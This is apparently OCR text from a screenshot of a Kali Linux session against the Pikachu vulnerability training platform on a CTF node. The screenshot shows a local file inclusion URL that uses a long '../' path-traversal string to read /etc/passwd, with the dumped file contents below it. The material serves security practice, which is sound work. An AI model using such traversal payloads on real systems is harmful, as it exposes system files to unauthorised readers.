 Burp Suite Professional ... Get the pikachu — Mozil... root@kali-linux-2021-3:... 09:31 PM
Get the pikachu
95061b58-762b-4053-bc95-42ae02792970.node4.buuoj.cn:81/vul/fileinclude/fi_local.php?filename=../../../../../../../../../../../../../etc/passwd&s
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
file include > 本地文件包含
点一下提示~
which NBA player do you like?
-------------- Submit Query
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF